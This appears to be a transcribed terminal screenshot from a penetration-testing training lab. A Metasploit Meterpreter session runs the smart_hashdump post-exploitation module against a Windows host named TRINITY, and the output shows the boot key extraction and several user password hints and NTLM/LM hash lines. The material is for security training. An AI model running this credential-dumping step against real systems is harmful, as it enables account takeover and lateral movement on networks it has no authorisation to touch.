 sec560@slingshot: ~
File Edit View Search Terminal Help
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against TRINITY
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/sec560/.msf4/loot/20190703223208_default_10.10.10.10_windows.hashes_5121
t
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 483ab4e0518d8e0a7a80c5220a07a6d4...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] Falken:" "
[+] Monk:" "
[+] Susan:" "
[+] George:" "
[*] Dumping password hashes...
[+] Administrator:500:4be2829baf305d82f3e07e41f962af91:dcf43450e79b44919d6d43
[+] Monk:1003:af83dbf0052ee4717584248b8d2c9f9e:a65c3da63fdb6ca22c172b13169d62
[+] Susan:1005:e52cac67419a9a2236077a718ccdf409:5f946a12c3ebe8640c7c382616045
[+] George:1006:8ece4a2d07417e32aad3b435b51404ee:f9a2d4b1ede1eca53a56356d77fd